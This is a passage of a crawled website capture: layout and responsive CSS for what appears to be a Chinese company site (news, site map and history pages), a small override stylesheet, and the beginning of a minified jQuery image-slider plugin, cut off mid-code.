  background: url(../images/xwzxxq-c-r-btn-pver.png) no-repeat;
}

/* 新闻中心详情 结束 */

/* 网站地图 开始 */

.wzdtlm h3 {
  background: url(../images/wzdtlm-e.png) no-repeat center bottom;
}

.wzdt-c {
  width: 1200px;
  margin: 0 auto;
  padding-top: 155px;
}

.wzdt-c-list {
  min-height: 500px;
}

.wzdt-c-list>ul {
  border-bottom: 1px solid #cecece;
}

.wzdt-c-list>ul>li {
  float: left;
  font-size: 16px;
  line-height: 70px;
  height: 70px;
  position: relative;
  width: 150px;
  text-align: center;
}

.wzdt-c-list>ul>li>a {
  color: #666666;
}

.wzdt-c-list>ul>li .wzdt-twoNav {
  position: absolute;
  left: 68px;
  top: 70px;
  border-left: 1px solid #cccccc;
  padding: 30px 0;
  padding-left: 14px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li {
  line-height: 35px;
  font-size: 16px;
  position: relative;
  overflow: hidden;
  width: 100px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li a {
  color: #202020;
  transition: .5s;
  float: left;
}

.wzdt-c-list>ul>li .wzdt-twoNav li span {
  float: left;
  width: 10px;
  height: 1px;
  background: #cccccc;
  transition: .5s;
  margin-top: 18px;
  margin-right: 10px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li:hover span {
  width: 18px;
  transition: .5s;
  background: #052c7c;
}

.lm a:hover {
  color: #052c7c;
}

.wzdt-c-list>ul>li .wzdt-twoNav li:hover a {
  color: #052c7c;
  transition: .5s;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-pver:hover {
  opacity: .5;
  transition: 1s;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-next:hover {
  opacity: .5;
  transition: 1s;
}

.fwfw-c ul li {
  box-shadow: 0 0 20px #eff5fb;
}

/* 网站地图 结束 */

/* 发展历程 开始 */

.fzlc-m {
  display: none;
}

.fzlc-c {
  width: 1200px;
  margin: 0 auto;
  /* background: url(../images/fzlc-t-ico.png) no-repeat center top, url(../images/fzlc-c-zhong.png) repeat-y center;*/
  padding-bottom: 34px;
  margin-bottom: 110px;
}

.fzlc-c>ul {
  padding-left: 66px;
  padding-top: 126px;
  padding-right: 83px;
}

.fzlc-c>ul>li {
  overflow: hidden;
  margin-bottom: 60px;
}

.fzlc-c ul li .text {
  width: 376px;
  float: left;
  min-height: 164px;
  background: #f8f8f8;
  padding: 0 35px;
  padding-top: 36px;
  border-radius: 10px;
  position: relative;
}

.fzlc-c ul li.on .text {
  float: right;
}

.fzlc-c ul li .text h3 {
  font-size: 24px;
  color: #ff8203;
  margin-bottom: 20px;
}

.fzlc-c ul li .text ul li {
  font-size: 14px;
  line-height: 20px;
  color: #696969;
  background: url(../images/fzlc-c-li-d.png) no-repeat left 7px;
  padding-left: 16px;
  margin-bottom: 10px;
}

.fzlc-c ul li .text span {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: -97px;
}

.fzlc-c ul li .img {
  float: right;
  width: 48%;
  padding-top: 10px;
  overflow: hidden;
}

.fzlc-c ul li .img img {
  float: left;
  width: 48%;
  margin: 10px 4% 10px 0;
}

.fzlc-c ul li .img img:nth-child(2n) {
  margin-right: 0;
}

.fzlc-c ul li.on .img {
  float: left;
}

/* 发张历程 结束 */

.mail-m {
  display: none;
}

.foot-m {
  display: none;
}

.foot-m {
  width: auto;
}

.head-m {
  display: none;
}

.banner-m {
  display: none;
}

.banner-m img {
  width: 100%;
}

.head-m h1 img {
  width: 154px;
}

.news-list-m li {
  width: 100%;
  height: 140px;
  background: #0846c5;
  float: left;
  margin-right: 36px;
  padding-left: 20px;
  padding-right: 34px;
  padding-top: 27px;
  margin-top: 20px;
  transition: .5s;
  box-sizing: border-box;
}

.news-list-m li .left {
  float: left;
  font-size: 36px;
  line-height: 24px;
  color: #fff;
}

.news-list-m li .right {
  float: left;
  width: 60%;
  margin-left: 15px;
}

.news-list-m li .right h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  margin-bottom: 15px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #ffffff;
}

.news-list-m li .right h3 a {
  color: #ffffff;
}

.news-list-m li .left span {
  display: block;
  font-size: 18px;
  font-weight: normal;
  margin-top: 10px;
}

.news-list-m li .right p {
  font-size: 12px;
  line-height: 24px;
  color: #fff;
  height: 48px;
  overflow: hidden;
}

.news-list-m {
  display: none;
}

.foot-m {
  padding: 0 20px;
}

.two-nav-m {
  background: #0a307f;
  padding: 20px;
}

.foot-m .hd726 {
  display: none;
}

.two-navM {
  display: none;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 999;
  line-height: 36px;
  font-size: 16px;
  opacity: .9;
  box-sizing: border-box;
}

.two-nav-m ul {
  width: 90%;
  margin: 0 auto;
}

.two-nav-m li {
  overflow: hidden;
  line-height: 60px;
}

.two-nav-m a {
  color: #fff;
  float: left;
  width: 80%;
  height: 100%;
}

.two-nav-m span {
  float: right;
  color: #fff;
  background: url(../images/m-headNav.png) no-repeat;
  width: 20px;
  height: 20px;
  background-size: 20px;
  margin-top: 23px;
}

.zz {
  background: #000;
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 20;
  display: none;
  opacity: 0.6;
}

.h-banner-list-m h3 {
  font-size: 14px;
}

.h-banner-list-m .item3 .img {
  width: 46px;
}

.h-banner-list-m {
  display: none;
  margin-top: 20px;
}

.h-banner-list-m img {
  width: 100%;
}

.h-banner-list-m {
  width: 100%;
  text-align: center;
}

.h-banner-list-m {
  padding-bottom: 30px;
  border-bottom: 1px solid #ececec;
}

.h-banner-list-m .swiper-slide {
  padding-left: 20px;
  padding-right: 20px;
  /* background: #fff;
    box-shadow: 0 0 20px #eaf3fa; */
  box-sizing: border-box;
}

.h-banner-list-m {
  overflow: hidden;
}

.team-c-l-text-m {
  display: none;
}

.xwzxxq-c-l-content {
  float: right;
  width: 90%;
}

.xwzxxq-c-l-text-sx {
  float: none;
}

.xwzxxq-c-l-text-sx .shangxia .left {
  width: auto;
  float: none;
}

.xwzxxq-c-l-text-sx .shangxia .fight {
  float: right;
  display: none;
}

.shangxia {
  padding: 0 0 20px 0;
}

.ser-list-m {
  display: none;
}

.fw {
  position: relative;
}

.fw ul {
  display: none;
  width: 100%;
  position: absolute;
  left: 0;
  top: 52px;
  background: #fff;
  text-indent: 2em;
  border: 1px solid #d9e4fc;
  border-top: none;
}

.fw ul li {
  cursor: pointer;
}

.two-nav-m-top {
  background: #fff;
  padding: 10px 20px;
}

.two-nav-m-top span {
  float: right;
  color: #199aec;
  font-weight: normal;
  font-size: 18px;
  cursor: pointer;
  width: 20px;
  height: 20px;
  margin-top: 7px;
  background: url(../images/close-ico.png) no-repeat;
  background-size: 20px;
}

.two-nav-m-top img {
  width: 110px;
}

.foot-m .hd726 a {
  width: 40px;
  height: 50px;
  float: left;
}

.foot-m .hd726 .a1 {
  background: url(../images/hd-a1.png) no-repeat;
  background-size: 40px;
}

.foot-m .hd726 .a2 {
  background: url(../images/hd-a2.png) no-repeat;
  background-size: 40px;
}

.xwzxxq-c-l .line727 {
  border-bottom: 1px solid #efefef;
  overflow: hidden;
}

@media screen and (max-width: 1100px) {
  .h-banner-list-m .img {
    width: 35px;
    margin-bottom: 5px;
  }
  .lxwm-c-t-fwrx span {
    font-size: 22px;
  }
  .lxwm-c-t-zb h3 {
    font-size: 18px;
  }
  .lxwm-c-t-fb h3 {
    font-size: 18px;
  }
  .ser-list>ul>li .text .left {
    margin: 0;
  }
  .xwzxxq-c-l-content {
    width: auto;
    margin-top: 20px;
  }
  .xwzxxq-c {
    margin-bottom: 0;
  }
  .xwzxxq-c-l h3 {
    margin-bottom: 5px;
    font-size: 18px;
  }
  .xwzxxq-c-l-sun {
    margin-bottom: 20px;
  }
  .xwzxxq-c-l-sun .gjie {
    display: none;
  }
  .xwzxxq-c-l-text {
    padding-bottom: 20px;
  }
  .xwzxxq-c-l h3 {
    text-align: center;
  }
  .xwzxxq-c-r {
    display: none;
  }
  .xwzxlm {
    margin-bottom: 0 !important;
  }
  .mail-b {
    display: none;
  }
  .hd726 {
    display: none !important;
  }
  .foot-m .hd726 {
    display: block !important;
  }
  .ser-list-p {
    display: none;
  }
  .ser-list-m {
    display: block;
  }
  body {
    background: #fff;
  }
  .ser-list>ul>li .text .btn {
    display: none;
  }
  .news-list-m li .right {
    float: none;
    margin-left: 60px;
    width: auto;
  }
  .wzdt-c {
    width: auto;
    padding: 0 20px;
    margin-bottom: 30px;
  }
  .wzdt-c-list>ul {
    border: none;
  }
  .wzdt-c-list>ul>li {
    float: none;
    width: auto;
    text-align: left;
  }
  .wzdt-c-list>ul>li .wzdt-twoNav li {
    display: inline-block;
  }
  .wzdt-c-list>ul>li .wzdt-twoNav {
    top: 0;
    left: 80px;
    padding: 0;
    padding-left: 14px;
  }
  .news {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  .team {
    padding-top: 30px;
  }
  .team-c-l-text-m {
    display: block;
  }
  .team-c-l .bd {
    display: none;
  }
  .h-banner-list-m {
    display: block;
  }
  .team-c-l-qh {
    display: none;
  }
  .fzlc-c ul li .text span {
    display: none;
  }
  .fwfw-c {
    margin-bottom: 0;
  }
  .gywm-c {
    margin-bottom: 28px;
  }
  .fzlc-c>ul {
    padding: 0 20px;
  }
  .fzlc-c ul li .img {
    width: 100%;
  }
  .fzlc-c ul li .img img {
    width: 32%;
    margin-right: 2%;
  }
  .fzlc-c ul li .img img:nth-child(2n) {
    margin-right: 2%;
  }
  .fzlc-c ul li .img img:nth-child(3n) {
    margin-right: 0;
  }
  .lxwm-c-jj {
    padding: 40px 0 0;
  }
  .lxwm-c-jj h3 {
    margin: 0;
    font-size: 18px;
    font-weight: normal;
  }
  .lxwm-c-jj-inp div {
    height: 40px;
    line-height: 40px;
  }
  .fzlc-c {
    background: none;
    margin-bottom: 0;
    padding-bottom: 0px;
  }
  .lm {
    margin-bottom: 20px;
  }
  .search {
    margin-right: 0;
    padding-right: 0;
  }
  .gywmlm {
    margin-bottom: 20px;
    padding-top: 20px;
    height: auto;
    padding-bottom: 20px;
  }
  .fzlc-c ul li .text ul li {
    width: 100%;
    height: auto;
  }
  .fzlc-c ul li .text {
    height: auto;
  }
  .fzlc-c ul li .text {
    float: none !important;
    width: 100%;
    box-sizing: border-box;
    padding-bottom: 20px;
  }
  .fwfw-c ul li .text {
    height: 64px;
    overflow: hidden;
  }
  .fzlc-c ul li .img {
    float: none;
  }
  .fzlc-c {
    width: auto;
  }
  .xsdfl-img img {
    width: 100%;
  }
  .foot-c-l-nav {
    margin-bottom: 10px;
    margin-top: 0;
  }
  .foot-iphone {
    margin-bottom: 10px;
  }
  .foot-c-r {
    float: none;
    margin-top: 0;
  }
  .h-banner-list-m .text {
    display: none;
  }
  .address {
    margin: 0;
    margin-bottom: 10px;
  }
  .foot-c-t {
    padding-bottom: 0;
  }
  .foot-c-l-b {
    margin-bottom: 0;
    line-height: 22px;
    text-align: center;
  }
  .foot-c-r-rwm {
    margin-top: 20px;
  }
  .foot-c-l {
    float: none;
  }
  .news-list-qh a {
    margin-top: 20px;
  }
  .news-list-m {
    display: block;
  }
  .about-us .more {
    margin-top: 15px;
  }
  .about {
    background: #2c64c1;
  }
  .about-title {
    padding-bottom: 30px;
    padding-top: 15px;
  }
  .about-list ul li em {
    font-size: 20px;
  }
  .about-list ul {
    overflow: hidden;
  }
  .about-list ul li {
    float: left;
    width: 33% !important;
    margin-right: 0 !important;
    background: none;
    padding-bottom: 20px;
  }
  .team-c-r ul li .img {
    overflow: hidden;
  }
  .team-c-r ul li .img a {
    display: block;
    width: 100%;
    padding-bottom: 123.77%;
    position: relative;
    overflow: hidden;
  }
  .team-c-r ul li .img a img {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .ser-list ul li .text span {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .news-list {
    display: none;
  }
  .ser {
    margin-top: 50px;
    margin-bottom: 10px;
    padding-bottom: 10px;
  }
  .ser-list ul li .text {
    padding-bottom: 10px;
  }
  .banner-m {
    display: block;
  }
  .head {
    display: none;
  }
  .foot-m {
    display: block;
    padding: 15px 0;
  }
  .head-m {
    display: block;
  }
  .nav {
    display: none;
  }
  .head-c {
    width: auto;
    padding: 10px 20px;
  }
  .h-banner {
    display: none;
  }
  .news-title {
    margin-bottom: 5px;
  }
  .ser-title {
    width: auto;
    margin-bottom: 20px;
  }
  .ser-list {
    width: auto;
    padding: 0 20px;
  }
  .ser-list ul {
    width: auto;
  }
  .ser-list ul li {
    width: 48%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .ser-list ul li img {
    width: 100%;
  }
  .ser-list ul li:nth-child(odd) {
    float: left;
  }
  .ser-list ul li:nth-child(even) {
    float: right;
  }
  .about-title {
    width: auto;
  }
  .news-c {
    width: auto;
    padding: 0 20px;
  }
  .news-list ul {
    width: auto;
  }
  .h-banner-list {
    display: none;
  }
  .news-list ul li {
    width: 48%;
    margin-right: 0;
    box-sizing: border-box;
  }
  .news-list ul li:nth-child(even) {
    float: right;
  }
  .team-c {
    width: auto;
    text-align: center;
    padding: 0 20px;
    margin-bottom: 30px;
  }
  .team-c-l {
    float: none;
    width: 90%;
    margin: 0 auto;
  }
  .team {
    height: auto;
    background: none;
  }
  .team-c-r {
    float: none;
    width: auto;
  }
  .team-c-r ul li {
    width: 48%;
    margin-right: 0;
    height: auto;
  }
  .team-c-r ul li img {
    width: 100%;
  }
  .team-c-r ul li:nth-child(even) {
    float: right;
  }
  .mail-t-c {
    width: auto;
  }
  .about-us {
    width: auto;
  }
  .about-us-text {
    width: auto;
    padding: 0 20px;
  }
  .about {
    overflow: hidden;
  }
  .foot-c {
    display: none;
  }
  .team-c-l-text {
    width: auto;
  }
  .team-c-l-qh {
    margin-top: 10px;
  }
  .team-c-r ul {
    width: auto;
  }
  .team-c-r ul li .img .text {
    width: auto;
  }
  .mail-b-c {
    width: auto;
  }
  .mail-b-c li {
    width: 35%;
  }
  .mail-b-c li img {
    width: 100%;
  }
  .mail-b-c-pver {
    display: none;
  }
  .mail-b-c-next {
    display: none;
  }
  .mail-m .mail-b-c {
    width: auto;
    height: 62px;
    overflow: hidden;
    margin-bottom: 40px;
    padding-top: 10px;
    /* padding-bottom: 35px; */
  }
  .mail-b {
    height: auto;
    padding: 0 20px;
    width: auto;
  }
  .mail-m .mail-b-c ul {
    overflow-x: auto;
    height: 79px;
    white-space: nowrap;
  }
  .mail-m .mail-b-c ul li {
    display: inline-block;
    float: none;
  }
  .mail-m {
    display: block;
  }
  .mail {
    display: none;
  }
  .fwxm-c {
    width: auto;
    padding: 0 20px;
  }
  .fwxm-c>ul {
    width: auto;
  }
  .fwxm-c>ul>li {
    width: 48%;
    margin-right: 0;
    height: auto;
    margin-bottom: 30px;
  }
  .fwxm-c>ul>li img {
    width: 100%;
  }
  .fwxm-c ul li .img span {
    background-size: 100%;
  }
  .fwxm-c>ul>li:nth-child(even) {
    float: right;
  }
  .fwxm-c>ul>li .text .btn {
    display: none;
  }
  .lm h3 {
    background-size: 170px;
  }
  .tdzslm h3 {
    background-size: 92px;
  }
  .tdzs-c>ul {
    margin-bottom: 30px;
  }
  .lxwm-c-t {
    background: none;
  }
  .tdzs-c>ul>li {
    height: auto;
  }
  .fwxmxq-c {
    width: auto;
    padding: 0 20px;
    margin-bottom: 40px;
  }
  .fwxmxq-c img {
    max-width: 100%;
    height: auto !important;
  }
  .shangxia .left {
    width: 70%;
  }
  .fwxmxq-c-sun a {
    display: none;
  }
  .fwxmxq-c-sun span {
    background-size: 16px;
  }
  .fwxmxq-c-sun {
    padding-bottom: 10px;
  }
  .fwxmxq-c-sun .s1 {
    margin-right: 10px;
  }
  .fwfw-c {
    width: auto;
    padding: 0 20px;
  }
  .fwfw-c ul {
    width: auto;
  }
  .fwfw-c ul li {
    margin-right: 0;
    width: 48%;
    box-sizing: border-box;
    padding: 30px;
    height: 218px;
  }
  .fwfw-c ul li:nth-child(even) {
    float: right;
  }
  .gywm-c {
    width: auto;
    padding: 30px 20px;
  }
  .gywmlm .btn {
    margin-top: 0;
  }
  .gywmlm .btn a {
    width: 100px;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
  }
  .lxwm-c {
    width: auto;
    padding: 0 20px;
  }
  .lxwm-c-jj-inp div {
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 15px;
  }
  .lxwm-c-jj-inp .fw {
    width: 100%;
    box-sizing: border-box;
  }
  .lxwm-c-jj-inp .bz {
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 15px;
  }
  .lxwm-c-jj-inp .yzm {
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 15px;
  }
  .lxwm-c-jj-inp .yzm input {
    width: 68%;
  }
  .lxwm-c-jj-inp .yzm img {
    height: 38px;
  }
  .lxwm {
    padding-bottom: 30px;
  }
  .two-nav-m li {
    line-height: 36px;
    height: 36px;
  }
  .two-nav-m span {
    margin-top: 8px;
  }
  .tdzs-c {
    width: auto;
    padding: 0 20px;
  }
  .tdzs-c>ul>li {
    width: 48%;
    margin-left: 0;
  }
  .tdzs-c>ul>li img {
    width: 100%;
  }
  .tdzs-c>ul>li .text {
    width: 100%;
    box-sizing: border-box;
    height: 58px;
  }
  .tdzs-c>ul>li:nth-child(even) {
    float: right;
  }
  .tdzsxq-c {
    width: auto;
    padding: 0 20px;
  }
  .tdzsxq-c-l .img img {
    text-align: center;
  }
  .tdzsxq-c-l {
    width: auto;
    float: none;
  }
  .tdzsxq-c-r {
    float: none;
    width: auto;
  }
  .tdzsxq-c-qh {
    margin-top: 50px;
  }
  .xwzx-c {
    width: auto;
    padding: 0 20px;
  }
  .xwzx-c>ul {
    width: auto;
  }
  .xwzx-c>ul>li {
    width: 100%;
    margin-right: 0;
    box-sizing: border-box;
    float: none;
    box-sizing: border-box;
    height: auto;
    overflow: hidden;
    padding-top: 20px;
    padding-bottom: 10px;
  }
  .xwzx-c>ul {
    margin-bottom: 20px;
  }
  .xwzx-c>ul>li .right .more {
    margin-top: 12px;
  }
  .xwzx-c>ul>li .right h3 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .xwzx-c>ul>li .right p {
    height: 48px;
    overflow: hidden;
  }
  .xwzx-c>ul>li .right {}
  .xwzxxq-c {
    width: auto;
    padding: 0 20px;
  }
  .xwzxxq-c-l {
    width: auto;
    float: none;
  }
  .xwzxxq-c-r {
    width: auto;
    float: none;
  }
  .left-fx {
    display: none;
  }
  .xwzxxq-c-l-text img {
    width: 100%;
  }
  .xwzxxq-c-l-sun a {
    display: none;
  }
  .xwzxxq-c-l-sun {
    text-align: center;
  }
  .search a img {
    margin-top: 6px;
    width: 30px;
  }
  .foot-c-r span {
    text-align: center;
  }
  .hd726 {}
  .lm {
    /*height: 145px;*/
  }
  .gywmlm {}
  .news-list-m li {
    padding: 10px 15px;
    height: 115px;
  }
  .news-list-m li .left {
    font-size: 18px;
  }
  .about-us-title h2 span {
    font-size: 16px;
    margin-top: 5px;
  }
  .about-us-title>span {
    margin-top: 5px;
  }
  .news-title h2 span {
    font-size: 16px;
    margin-top: 5px;
  }
  .news-title>span {
    margin-top: 5px;
  }
  .about-title h3 {
    font-size: 16px;
  }
  .lxwm-c-t-fwrx {
    margin-bottom: 20px;
  }
  .lxwm-c-t-zb {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 750px) {
  .lm h3 em {
    font-size: 30px;
  }
  .gywmlm {}
}

@media screen and (max-width: 650px) {
  .tdzs-c>ul>li {
    margin-bottom: 40px;
  }
  .tdzsxq-c-qh a {
    display: block;
    float: none;
    width: 100%;
  }
  .tdzsxq-c-qh a {
    margin: 10px 0;
    height: 40px;
    line-height: 40px;
  }
  .tdzsxq-c-qh .tdzsxq-c-qh-prve .s2, .tdzsxq-c-qh .tdzsxq-c-qh-next .s2 {
    display: none;
  }
  .tdzsxq-c-qh .tdzsxq-c-qh-prve .s1 {
    padding-left: 34px;
    padding-right: 60px;
    text-align: center;
  }
  .tdzsxq-c-qh .tdzsxq-c-qh-next .s1 {
    padding-right: 34px;
    padding-left: 60px;
    text-align: center;
  }
}

@media screen and (max-width: 550px) {
  .fzlc-c ul li .img img {
    width: 48%;
    margin-right: 4%;
  }
  .fzlc-c ul li .img img:nth-child(3n) {
    margin-right: 4%;
  }
  .fzlc-c ul li .img img:nth-child(2n) {
    margin-right: 0;
  }
  .fwfw-c ul li {
    width: 100%;
    margin-right: 0 !important;
  }
  .shangxia .fight {
    display: none;
  }
  .ser-title h3 span {
    font-size: 16px;
    margin-top: 5px;
  }
  .ser-title>span {
    margin-top: 10px;
  }
}

@media screen and (max-width: 450px) {
  .fwxm-c>ul>li {
    float: none;
    width: 100%;
    margin-right: 0 !important;
  }
}

@media screen and (max-width: 400px) {
  .lm h3 em {
    font-size: 24px;
  }
  .gywmlm {}
  .xwzx-c>ul>li .left {
    display: none;
  }
  .xwzx-c>ul>li .right .date {
    display: block;
  }
  .tdzs-c>ul>li {
    width: 100%;
    margin-right: 0 !important;
    margin-bottom: 30px;
  }
}

.hd726 {
  position: fixed;
  right: 10px;
  bottom: 100px;
  z-index: 9999;
}

.hd726 a {
  display: block;
  width: 90px;
  height: 100px;
}

.hd726 .a1:hover {
  opacity: 0.8;
}

.hd726 .a2:hover {
  opacity: 0.8;
}

.hd726 .a1 {
  background: url(../images/hd-a1.png) no-repeat;
  display: none;
}

.hd726 .a2 {
  background: url(../images/hd-a2.png) no-repeat;
}

.fw a {
  float: right;
  width: 22px;
  height: 22px;
  background: url(../images/fw-a.png) no-repeat;
  margin-right: 63px;
  margin-top: 18px;
}

.h-banner-list-c li:hover {
  background: #052c7c;
  transition: 1s;
  color: #fff;
}

.h-banner-list-c li:hover h3 {
  color: #fff;
}

.h-banner-list-c li:hover .text {
  color: #fff;
}

.c_sitemap {
  text-align: center;
  background: url(../images/xixian.png) repeat-x center 85px;
  padding: 100px 0;
  min-height: 450px;
}

.c_sitemap ul {
  display: inline-block;
  vertical-align: top;
  padding: 30px 26px 0;
}

.c_sitemap ul li {
  font-size: 14px;
}

.c_sitemap ul li a {
  display: block;
  color: #343434;
  line-height: 34px;
}

.c_sitemap ul li a:hover {
  color: #00468C;
}

.c_sitemap ul li.c_jit {
  font-size: 16px;
  margin-bottom: 10px;
}

.c_sitemap ul li.c_jit a {
  border-bottom: 2px solid transparent;
  height: 54px;
  line-height: 54px;
}

.c_sitemap ul li.c_jit a:hover {
  font-weight: bold;
  border-color: #00468C;
}

@media screen and (max-width: 1200px) {
  .c_sitemap {
    background: none;
    padding: 0;
  }
  .c_sitemap ul {
    display: block;
    padding: 15px 12px;
    border-bottom: 1px dashed #eee;
  }
  .c_sitemap ul li.c_jit {
    margin-bottom: 0px;
  }
  #ad1 {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: http://senhaijs.com/Resources/css/xj.css
body_size: 432
content:
body {
}
.nav-c-list > ul > li{
    padding:0 35px!important;
}
.about-us {
    box-shadow: 0 5px 20px rgb(0 0 0 / 6%)!important;
    margin-bottom:69px!important;
}
.nav-c-list>ul>li{
    padding:0 30px!important;
}
.search{
    margin-right:0!important;
}
.nav-c-list li .twoNav{
    width:160px;
    left:50%;
    margin-left:-80px;
}
.ser-list ul li .text{
    height:78px;
    box-sizing:border-box;
}

--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/js/jquery.Yl.Slide.min.js
body_size: 6021
content:
!function($,e,t,n){var i=function(e,t){this.edition="v1.1",this.$element=e,this.pic_index=0,this.setTimes=null,this.defaults={wrapper:".Yl-wrapper",slideClass:".Yl-slide",stylePrefix:".Yl-",slideLength:3,pages:!0,pagination:".Yl-pagination",pagingSelect:".Yl-pagination-bullet-active",autoplay:5e3,imgTemplate:{},fontTemplate:{},fontAnimationMode:{},customTemplate:{},resource:[],loading:function(){},callback:function(){},before:function(){},after:function(){}},this.options=$.extend({},this.defaults,t)};i.prototype={decon:function(e){var t=this,n={wrapper:t.options.wrapper,slideClass:t.options.slideClass,stylePrefix:t.options.stylePrefix,slideLength:t.options.slideLength,pages:t.options.pages,pagination:t.options.pagination,pagingSelect:t.options.pagingSelect,autoplay:t.options.autoplay,imgTemplate:t.options.imgTemplate,fontTemplate:t.options.fontTemplate,fontAnimationMode:t.options.fontAnimationMode,customTemplate:t.options.customTemplate,resource:t.options.resource,loading:t.options.loading,callback:t.options.callback,before:t.options.before,after:t.options.after};return e.call(t,n)},util:{eachs:function(e,i,s,a,l,o,r){for(var c,d=t.createDocumentFragment(),p=0;p<i;p++)c=t.createElement(a),o!==n&&""!==o&&0===p?c.className=o:(c.className=s,r!==n&&""!==r?c.className+=" "+r+p:""),d.appendChild(c);"end"==l?e.append(d):e.prepend(d)},splits:function(e){var t=e.split(".")[1];return t},obj:function(e,t){var n=e.length,i=0,s=!1;if("object"==typeof e?e[0][0]instanceof Array?s=!0:console.log("Parameter error!"):"",s)for(;i<n;i++)t.call(this,e[i])},addTemp:function(e,t,n,i,s){for(var a=Object.keys(t).length,l=this,o=0;o<a;o++)if(t==i)for(var r=0;r<t[o].length;r++){var c=$(t[o][r]),d=s[o][r];c.addClass(d),e.find(n).eq(o).append(c.html("slideInLeft"==d?l.setText_a(c):l.setText(c)))}else e.find(n).eq(o).append(t[o])},getRandomNum:function(e,t){var n=t-e,i=Math.random();return e+Math.round(i*n)},setText:function(e){var t=e.text(),n=this;t=t.replace(/ /g,"^");for(var i=t.split(""),s="",a=0;a<i.length;a++)s+="<i style='transition-delay:0."+n.getRandomNum(1,8)+"s;-webkit-transition-delay:0."+n.getRandomNum(1,8)+"s'>"+i[a]+"</i>";return s=s.replace(/\^/g,"&nbsp;"),s=s.replace("> <",">&nbsp;<")},setText_a:function(e){var t=e.text(),n="",i=0,s=this;for(t=t.replace(/ /g,"^"),t=t.replace(" ","^");i<t.length;){var a=s.getRandomNum(2,5),l=.1*s.getRandomNum(8,20);n+="<i><b style='transition-delay:"+l+"s;-webkit-transition-delay:"+l+"s'>"+t.substr(i,a)+"</b></i>",i+=a}n=n.replace(/\^/g,"&nbsp;"),n=n.replace("> <",">&nbsp;<"),e.html(n)},showtxt:function(e,t){setTimeout(function(){e.addClass("act")},t)},hidetxt:function(e,t){e.find(t).find(".act").removeClass("act")}},slide:{start:function(e,t,n,i,s){var a=this,l=n.slideLength,o=e.find(n.slideClass),r=n.autoplay,c=n.imgTemplate,d=n.slideClass,p=n.stylePrefix,f=n.fontTemplate,u=n.pagination,m=n.pagingSelect,g=i.splits,h=n.after,v=n.before;a.setTimes=setTimeout(function(){a.start(e,t,n,i,s)},r),s.call(a,e,t,n,i,a.setTimes);var T={total:l,ele:o,index:t,pause:function(){a.closeSlide(a.setTimes)},play:function(){a.setTimes=setTimeout(function(){a.start(e,t,n,i,s)},r)}};v.call(a,T),i.hidetxt(e,d),a.removeImgStyle(e,c),a.addImgStyle(e,c,t,r),a.fontImgActive(e,i,c,t,p,f),o.eq(t).fadeIn().siblings().fadeOut(),a.tabIcon(e,u,t,g(m)),t<l-1?t++:t=0,h.call(a,T)},onClickTab:function(e,t,n,i,s){var a=this;e.find(n.pagination+" span").on("click",function(){var t=$(this),l=t.index();a.slide.closeSlide(s),a.setTimes=setTimeout(function(){a.slide.start(e,l,n,i,a.slide.onClickTab.bind(a))},200)})},closeSlide:function(e){clearTimeout(e)},addImgStyle:function(e,t,n,i){e.find("."+$($(t[n])[0]).attr("class")).css({animation:"Yl-img_an "+parseInt(i/1e3+1)+"s forwards"})},removeImgStyle:function(e,t){for(var n=Object.keys(e.find(t)).length,i=0;i<n;i++)e.find("."+$($(t[i])[0]).attr("class")).css({animation:""})},tabIcon:function(e,t,n,i){e.find(t+" span").eq(n).addClass(i).siblings().removeClass(i)},fontImgActive:function(e,t,n,i,s,a){t.showtxt(e.find("."+$($(n[i])[0]).attr("class")),0);for(var l=Object.keys(a).length,o=0,r=0;o<l;o++)for(var c=Object.keys(a[o]).length;r<c;r++)t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500),t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500),t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500)}},loads:{res:function(e,t,n){if(0!==e.length)for(var i=this,s=e,a=s.length,l=0,o=0;o<a;o++){var r=new Image;r.src=s[o],r.complete?i.getFun(++l,a,t,n):r.onload=function(){i.getFun(++l,a,t,n)}}else n.call(i,100)},setNum:function(e,t,n){var i=this;n.call(i,e),t.call(i,e)},getFun:function(e,t,n,i){var s=this,a=Math.floor(e/t*100);s.setNum(a,n,i)}},render:function(){var e=this;$(e.$element.selector).length>0?e.loads.res(e.options.resource,e.options.loading,function(t){100==t&&(e.decon(function(t){e.$element.children().hasClass(e.util.splits(t.wrapper))===!1?e.util.eachs(e.$element,1,e.util.splits(t.wrapper),"div"):"",e.$element.children(t.wrapper).children().hasClass(e.util.splits(t.slideClass))===!1?e.util.eachs(e.$element.children(t.wrapper),t.slideLength,e.util.splits(t.slideClass),"div","","",e.util.splits(t.stylePrefix)):"",t.pages===!0&&e.$element.find("div").hasClass(e.util.splits(t.pagination))===!1?(e.util.eachs(e.$element,1,e.util.splits(t.pagination),"div","end"),e.util.eachs(e.$element.find(t.pagination),t.slideLength,"","span","")):"",e.util.obj([t.imgTemplate,t.fontTemplate,t.customTemplate],function(n){e.util.addTemp(e.$element,n,t.slideClass,t.fontTemplate,t.fontAnimationMode)}),e.util.hidetxt(e.$element,t.slideClass),e.slide.fontImgActive(e.$element,e.util,t.imgTemplate,0,t.stylePrefix,t.fontT